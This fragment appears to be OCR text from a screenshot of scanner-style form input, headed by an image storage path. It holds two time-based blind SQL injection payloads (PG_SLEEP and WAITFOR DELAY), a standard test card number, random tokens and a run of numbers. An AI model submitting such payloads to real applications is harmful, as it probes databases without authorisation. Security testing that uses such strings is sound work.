
555-1 OR 321=(SELECT 321 FROM PG_SLEEP(15))--
lxbfYeaa
4111111111111111
555ASTOeCm5'; waitfor delay '0:0:15' --
lxbfYeaa
71
72
73
74
75
76
77
78